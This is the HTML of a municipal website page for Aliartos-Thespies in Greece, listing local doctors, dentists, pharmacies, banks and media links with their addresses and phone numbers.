		<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/%ce%b2%ce%bf%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%bf-%cf%83%cf%80%ce%af%cf%84%ce%b9/">Βοήθεια στο Σπίτι</a></li>
		<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a title="Κοινωνικό Παντοπωλείο" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%80%cf%89%ce%bb%ce%b5%ce%af%ce%bf-2/">Κοινωνικό Παντοπωλείο</a></li>
		<li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a title="Κ.Α.Π.Η." href="https://www.aliartos.gov.gr/%ce%ba-%ce%b1-%cf%80-%ce%b7/">Κ.Α.Π.Η.</a></li>
		<li id="menu-item-7043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043"><a title="Υγεία (Πρόληψη &#038; Προαγωγή)" href="https://www.aliartos.gov.gr/%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%cf%80%cf%81%cf%8c%ce%bb%ce%b7%cf%88%ce%b7-%cf%80%cf%81%ce%bf%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Υγεία (Πρόληψη &#038; Προαγωγή)</a></li>
		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a title="Ενημέρωση Επιχειρήσεων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae%cf%83%ce%b5%cf%89%ce%bd/">Ενημέρωση Επιχειρήσεων</a></li>
		<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a title="Θέσεις Εργασίας" href="https://www.aliartos.gov.gr/%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82/">Θέσεις Εργασίας</a></li>
		<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733"><a title="Σχολές Γονέων" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%ad%cf%82-%ce%b3%ce%bf%ce%bd%ce%ad%cf%89%ce%bd/">Σχολές Γονέων</a></li>
	</ul>
</li>
	<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a title="Λαϊκό Πανεπιστήμιο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b9%ce%bf/">Λαϊκό Πανεπιστήμιο</a></li>
	<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a title="Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς" href="https://www.aliartos.gov.gr/%ce%b4%ce%b5%cf%83%cf%80%ce%bf%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%ce%b1%ce%b4%ce%ad%cf%83%cf%80%ce%bf%cf%84%ce%b1-%ce%b6%cf%8e%ce%b1-%cf%83%cf%85%ce%bd%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ac%cf%82/">Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς</a></li>
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5306 dropdown"><a title="Περιβάλλον" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd-2/">Περιβάλλον</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a title="Περιβάλλον - Ανακύκλωση" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Περιβάλλον &#8211; Ανακύκλωση</a></li>
		<li id="menu-item-5307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5307"><a title="Κεραίες κινητής τηλεφωνίας" href="https://www.aliartos.gov.gr/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%ae%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%af%ce%b1%cf%82/">Κεραίες κινητής τηλεφωνίας</a></li>
	</ul>
</li>
	<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a title="Πολιτική Προστασία" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1/">Πολιτική Προστασία</a></li>
	<li id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3728 dropdown"><a title="Πολιτισμός" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a title="Πολιτιστικές Δραστηριότητες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82/">Πολιτιστικές Δραστηριότητες</a></li>
		<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a title="Πολιτιστικές Υποδομές" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%bf%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/">Πολιτιστικές Υποδομές</a></li>
		<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3731"><a title="Πολιτιστικοί Σύλλογοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%8d%ce%bb%ce%bb%ce%bf%ce%b3%ce%bf%ce%b9/">Πολιτιστικοί Σύλλογοι</a></li>
	</ul>
</li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a title="Πρόγραμμα Λαϊκών Αγορών" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%bb%ce%b1%cf%8a%ce%ba%cf%8e%ce%bd-%ce%b1%ce%b3%ce%bf%cf%81%cf%8e%ce%bd/">Πρόγραμμα Λαϊκών Αγορών</a></li>
</ul>
</li>
<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3734 dropdown"><a title="Ανοικτή Διακυβέρνηση" href="https://www.aliartos.gov.gr/%ce%b1%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%ae-%ce%b4%ce%b9%ce%b1%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Ανοικτή Διακυβέρνηση</a>
<ul role="menu" class="submenu">
	<li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a title="Δημοτικές Εκλογές 2019" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82-2019/">Δημοτικές Εκλογές 2019</a></li>
	<li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a title="Πρόγραμμα Δι@ύγεια" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%b4%ce%b9%cf%85%ce%b3%ce%b5%ce%b9%ce%b1/">Πρόγραμμα Δι@ύγεια</a></li>
	<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a title="Κανονιστικές Πράξεις" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%cf%81%ce%ac%ce%be%ce%b5%ce%b9%cf%82/">Κανονιστικές Πράξεις</a></li>
	<li id="menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5541 dropdown"><a title="Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc-2/">Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a title="Εισαγωγή…." href="https://www.aliartos.gov.gr/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Εισαγωγή….</a></li>
		<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a title="Μηνιαία έκδοση" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc/">Μηνιαία έκδοση</a></li>
		<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a title="Προηγούμενες εκδόσεις" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b7%ce%b3%ce%bf%cf%8d%ce%bc%ce%b5%ce%bd%ce%b5%cf%82-%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Προηγούμενες εκδόσεις</a></li>
	</ul>
</li>
	<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3736 dropdown"><a title="Διαγωνισμοί &#038; Συμβάσεις" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%83%cf%85%ce%bc%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Διαγωνισμοί &#038; Συμβάσεις</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a title="Διαγωνισμοί Έργων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%ad%cf%81%ce%b3%cf%89%ce%bd/">Διαγωνισμοί Έργων</a></li>
		<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a title="Διαγωνισμοί Μελετών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b5%ce%bb%ce%b5%cf%84%cf%8e%ce%bd/">Διαγωνισμοί Μελετών</a></li>
		<li id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3739"><a title="Διαγωνισμοί Μισθώσεων – Εκμισθώσεων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%ce%b5%ce%ba%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd/">Διαγωνισμοί Μισθώσεων – Εκμισθώσεων</a></li>
		<li id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3740"><a title="Διαγωνισμοί Προμηθειών – Εργασιών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%ce%b9%cf%8e%ce%bd/">Διαγωνισμοί Προμηθειών – Εργασιών</a></li>
		<li id="menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3741"><a title="Διαγωνισμός Υπηρεσιών" href="https://www.aliartos.gov.gr/diag-yphresies/">Διαγωνισμός Υπηρεσιών</a></li>
	</ul>
</li>
	<li id="menu-item-3752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a title="Οικονομικά στοιχεία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Οικονομικά στοιχεία</a></li>
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a title="Επιχειρησιακό Πρόγραμμα 2015-2019" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%cf%83%ce%b9%ce%b1%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-2015-2019/">Επιχειρησιακό Πρόγραμμα 2015-2019</a></li>
	<li id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a title="Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)" href="https://www.aliartos.gov.gr/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ad%cf%81%ce%b3%ce%b1-%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/">Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a title="Προσλήψεις προσωπικού" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%ae%cf%88%ce%b5%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%bf%cf%8d/">Προσλήψεις προσωπικού</a></li>
	<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6566"><a title="Λαϊκές Συνελεύσεις" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/">Λαϊκές Συνελεύσεις</a></li>
	<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="Κρυπτογράφηση συμπιεσμένου (zip) αρχείου" href="https://www.aliartos.gov.gr/encrypting-a-compressed-zip-file_for_application/">Κρυπτογράφηση συμπιεσμένου (zip) αρχείου</a></li>
</ul>
</li>
<li id="menu-item-15811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15811 dropdown"><a title="Επικοινωνία" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Επικοινωνία</a>
<ul role="menu" class="submenu">
	<li id="menu-item-14290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14290"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/voitheiastospiti/">Βοήθεια στο Σπίτι</a></li>
	<li id="menu-item-14227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14227"><a title="Γραφείο Πρόεδρου Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/grafeio-proedrou-dimotikou-symvouliou/">Γραφείο Πρόεδρου Δημοτικού Συμβουλίου</a></li>
	<li id="menu-item-14230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14230"><a title="Γραφεία Αντιδημάρχων" href="https://www.aliartos.gov.gr/grafeia-antidhmarchwn/">Γραφεία Αντιδημάρχων</a></li>
	<li id="menu-item-14228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14228"><a title="Δημοτικών Κοινοτήτων" href="https://www.aliartos.gov.gr/dimotikon-koinotiton/">Δημοτικών Κοινοτήτων</a></li>
	<li id="menu-item-14226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14226"><a title="Εξυπηρέτηση πολιτών" href="https://www.aliartos.gov.gr/eksyphrethsh-politwn/">Εξυπηρέτηση πολιτών</a></li>
	<li id="menu-item-14285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285"><a title="Κέντρου Κοινότητας Δήμου" href="https://www.aliartos.gov.gr/kentrakoinotitas/">Κέντρου Κοινότητας Δήμου</a></li>
	<li id="menu-item-14229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14229"><a title="Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/ypiresion-dimou/">Υπηρεσιών Δήμου</a></li>
</ul>
</li>
								</ul>
							</div>
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		<!--sticky Header-->
		<div class="sticky-header">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<nav class="main-menu clearfix">
							<!--Keep This Empty / Menu will come through Javascript-->
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	<!-- main-header end -->

	<!-- Mobile Menu  -->
	<div class="mobile-menu">
		<div class="menu-backdrop"></div>
		<div class="close-btn"><i class="fas fa-times"></i></div>

		<nav class="menu-box">
			<div class="nav-logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/cropped-logo.png" alt="logo" style=" width:100%; height:100%;" /></a></div>
			<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
			
						<div class="contact-info">
				<h4></h4>
				<ul>
										
										
										<li><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></li>
									</ul>
			</div>
			<div class="social-links">
							</div>
					</nav>
	</div>
	<!-- End Mobile Menu -->
	
		<!-- search-popup -->
	<div id="search-popup" class="search-popup">
		<div class="close-search"><span>Close</span></div>
		<div class="popup-inner">
			<div class="overlay-layer"></div>
			<div class="search-form">
				
<form action="https://www.aliartos.gov.gr/" method="get">
    <div class="form-group">
		<fieldset>
			<input type="search" class="form-control" name="s" placeholder="Αναζήτηση">
			<input type="submit" value="ΑΝΑΖΗΤΗΣΗ τωρα!" class="theme-btn style-four">
		</fieldset>
	</div>
</form>
			</div>
		</div>
	</div>
	<!-- search-popup end -->
	
	
	
<!-- sidebar-page-container -->
<section class="sidebar-page-container sec-pad-2">
	<div class="auto-container">
		<div class="row clearfix">
		
        	            <div class="content-side col-xs-12 col-sm-12 col-md-12">
                <div class="blog-classic-content">
                    <div class="thm-unit-test">
                        
                                                    <p><a href="https://www.aliartos.gov.gr/wp-content/uploads/2015/06/xrisimes_plhrofor_foto.jpg"><img fetchpriority="high" decoding="async" class=" wp-image-5624 aligncenter" src="https://www.aliartos.gov.gr/wp-content/uploads/2015/06/xrisimes_plhrofor_foto.jpg" alt="xrisimes_plhrofor_foto" width="688" height="232" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2015/06/xrisimes_plhrofor_foto.jpg 590w, https://www.aliartos.gov.gr/wp-content/uploads/2015/06/xrisimes_plhrofor_foto-300x101.jpg 300w" sizes="(max-width: 688px) 100vw, 688px" /></a></p>
<p style="text-align: center;"><em>Εδώ θα βρείτε όλα τα χρήσιμα τηλέφωνα της περιοχής, τους ιατρούς που δραστηριοποιούνται στην πειροχή, τα φαρμακεία και τις τράπεζες  που λειτουργούν στο δήμο μας καθώς και τα ΜΜΕ που εκπέμπουν στην περιοχή μας.</em></p>
<h3></h3>
<h3><span style="color: #333399;"><u>Χρήσιμα Τηλέφωνα</u></span></h3>
<p><span style="line-height: 1.5;">Για να δείτε αναλυτικά όλα τα χρήσιμα τηλέφωνα της περιοχής κάντε κλικ <a href="https://www.aliartos.gov.gr/wp-content/uploads/2015/06/ΧΡΗΣΙΜΑ-ΤΗΛΕΦΩΝΑ-1.pdf">εδώ</a></span></p>
<p>&nbsp;</p>
<hr />
<h3><span style="color: #333399;"><u>Ιατροί</u></span></h3>
<p><strong>Ανέστη Δήμητρα</strong></p>
<p><strong>Γενικός Ιατρός</strong></p>
<p>Ταχ. Δ/νση: <span class="ng-scope" data-ng-controller="AdSolutionController">Λεωφόρος Αθηνών 86</span> &#8211; Αλίαρτος</p>
<p>Τ.Κ.: 32001 ΑΛΙΑΡΤΟΣ</p>
<p>Τηλ.: 22680 &#8211; 22.877</p>
<p>&nbsp;</p>
<p><strong>Βιομέριμνα – Μυλωνάς Ε. – Αναδιώτης Λ. Ο.Ε.</strong></p>
<p>Ταχ.Δ/νση: Λεωφόρος Αθηνών – Αλίαρτος</p>
<p>Τ.Κ.:32001 ΑΛΙΑΡΤΟΣ</p>
<p>Τηλ.: 22680-23.608</p>
<p>&nbsp;</p>
<p><strong>Καμούτσης Αναστάσιος Σ.</strong></p>
<p><strong>Γενικός Ιατρός</strong></p>
<p>Ταχ.Δ/νση: Λεωφόρος Αθηνών 38 – Αλίαρτος</p>
<p>Τ.Κ.: 32001 ΑΛΙΑΡΤΟΣ</p>
<p>Τηλ.: 22680-22.132</p>
<p>&nbsp;</p>
<p><strong>Μουλκιώτης Νικόλαος</strong></p>
<p><strong>Γενικός Ιατρός </strong></p>
<p>Ταχ. Δ/νση: Θεσπιές</p>
<p>Τ.Κ.: 32001 ΑΛΙΑΡΤΟΣ</p>
<p>Τηλ.: 22620-66.049</p>
<p>&nbsp;</p>
<p><strong>Παπαδάκης Λουκάς</strong></p>
<p><strong>Οδοντίατρος</strong></p>
<p>Ταχ. Δ/νση: Αλίαρτος</p>
<p>Τ.Κ.: 32001 ΑΛΙΑΡΤΟΣ</p>
<p>Τηλ.: 22680 &#8211; 23.997</p>
<p>&nbsp;</p>
<p><strong>Πολυϊατρείο Υγεία – Μιχάλης Δ. &amp; ΣΙΑ Ε.Ε.</strong></p>
<p>Ταχ. Δ/νση: Λεωφόρος Αθηνών &amp; Σεφέρη Γεώργιου – Αλίαρτος</p>
<p>Τ.Κ.: 32001 ΑΛΙΑΡΤΟΣ</p>
<p>Τηλ.: 22680-22.263</p>
<p>Site: <a href="http://www.polyiatreio-ygeia.gr/">http://www.polyiatreio-ygeia.gr/</a></p>
<p>&nbsp;</p>
<p><strong>Σιούφης Γεράσιμος</strong></p>
<p><strong>Οδοντίατρος</strong></p>
<p>Ταχ. Δ/νση: Αλίαρτος</p>
<p>Τ.Κ.: 32001 ΑΛΙΑΡΤΟΣ</p>
<p>Τηλ.: 22680 &#8211; 23.164</p>
<p>&nbsp;</p>
<p><strong>Τσάλας Θεόδωρος</strong></p>
<p><strong>Οδοντίατρος</strong></p>
<p>Ταχ. Δ/νση: Λεωφόρος Αθηνών 54 &#8211; Αλίαρτος</p>
<p>Τ.Κ.: 32001 ΑΛΙΑΡΤΟΣ</p>
<p>Τηλ.: 22680 &#8211; 22.250</p>
<p>&nbsp;</p>
<p><strong>Τσάπρας Νεκτάριος </strong></p>
<p><strong>Φυσιοθεραπευτής </strong></p>
<p>Ταχ.Δ/νση: Λεωφόρος Αθηνών 86 – Αλίαρτος</p>
<p>Τ.Κ.:32001 ΑΛΙΑΡΤΟΣ</p>
<p>Τηλ.: 22680-22.307</p>
<p>&nbsp;</p>
<p><strong>Τσιγαρίδας Ιωάννης</strong></p>
<p><strong>Οδοντίατρος</strong></p>
<p>Ταχ. Δ/νση: Αλίαρτος</p>
<p>Τ.Κ.: 3200 ΑΛΙΑΡΤΟΣ</p>
<p>Τηλ.: 22680 &#8211; 24.026</p>
<p>&nbsp;</p>
<hr />
<h3><span style="color: #333399;"><u>Φαρμακεία</u></span></h3>
<h4><span style="color: #008000;"><strong> Δ.Κ. Αλιάρτου</strong></span></h4>
<p><strong>ΔΑΣΟΥ ΠΗΝΕΛΟΠΗ,</strong> Τηλ.:22680-23.355</p>
<p><span style="color: #000000;"><strong>ΚΩΣΤΑΚΟΠΟΥΛΟΣ ΔΗΜΗΤΡΙΟΣ, </strong>Τηλ.: 22680-22.871</span></p>
<p><span style="color: #000000;"><strong>ΠΑΠΑΗΛΙΑ ΠΑΝΑΓΙΩΤΑ</strong>, Τηλ.: 22680-22.495</span></p>
<p><span style="color: #000000;"><strong>ΤΟΥΡΚΟΧΩΡΙΤΟΥ – ΚΑΤΡΙΣΙΩΣΗ ΕΛΕΝΑ</strong>, Τηλ.: 22680-22.287</span></p>
<h4><span style="color: #008000;"><strong> Δ.Κ. Θεσπιέων</strong></span></h4>
<p><strong>ΚΑΟΥΣΙΑΣ ΘΕΟΔΩΡΟΣ </strong>, Τηλ.: 22620-65.122 (Θεσπιές)</p>
<p><strong>ΜΠΙΣΚΑΝΑΚΗ ΕΛΠΙΝΙΚΗ</strong>, Τηλ.: 22620-67.799 (Άσκρη)</p>
<p><strong>ΡΟΚΑΣ ΘΕΜΙΣΤΟΚΛΗΣ</strong>, Τηλ.: 22620-67.555 (Μαυρομμάτι)</p>
<p>Για να δείτε τα εφημερεύονται φαρμακεία κάντε κλικ <a href="http://www.vrisko.gr/efimeries-farmakeion?SelectedPrefecture=%ce%92%ce%9f%ce%99%ce%a9%ce%a4%ce%99%ce%91%ce%a3">εδώ</a></p>
<h3></h3>
<hr />
<h3><span style="color: #333399;"><u>Τράπεζες</u></span></h3>
<ul>
<li><strong>ΤΡΑΠΕΖΑ ΠΕΙΡΑΙΩΣ Α.Ε. (Πρώην Αγροτική –ΑΤΕ ΒΑΝΚ</strong><strong>)</strong>, Λεωφόρος Αθηνών 56, Τ.Κ.:32001 ΑΛΙΑΡΤΟΣ, Τηλ.: 2268306002 , FAX: 2268022437, Ιστοσελίδα: <a href="http://www.piraeusbank.gr/el/Idiwtes">http://www.piraeusbank.gr/el/Idiwtes</a></li>
<li><strong> ΕΘΝΙΚΗ ΤΡΑΠΕΖΑ ΕΛΛΑΔΑΣ,</strong> Λεωφόρος Αθηνών 45, Τ.Κ.:32001 ΑΛΙΑΡΤΟΣ, Τηλ.: 2268029384 ,  FAX: 2268029390, Ιστοσελίδα: <a href="http://www.nbg.gr">http://www.nbg.gr</a></li>
</ul>
<p>&nbsp;</p>
<hr />
<h3><span style="color: #333399;"><u>Μέσα Μαζικής Ενημέρωσης</u></span></h3>
<ul>
<li>
<h4><em><span style="color: #800080;"><strong>Εφημερίδες:</strong></span></em></h4>
</li>
</ul>
<p><span style="color: #000000;">           <a href="http://www.minpress.gr/e-pasithea/frmSearchEntipa.aspx">http://www.minpress.gr/e-pasithea/frmSearchEntipa.aspx</a></span></p>
<ul>
<li><span style="color: #800080;"><em><strong>Περιοδικά:</strong></em></span></li>
</ul>
<p><span style="color: #000000;">           <a href="http://www.minpress.gr/e-pasithea/frmSearchEntipa.aspx">http://www.minpress.gr/e-pasithea/frmSearchEntipa.aspx</a></span></p>
<ul>
<li><em><strong><span style="color: #800080;">Περιοδική έκδοση:</span></strong></em></li>
</ul>
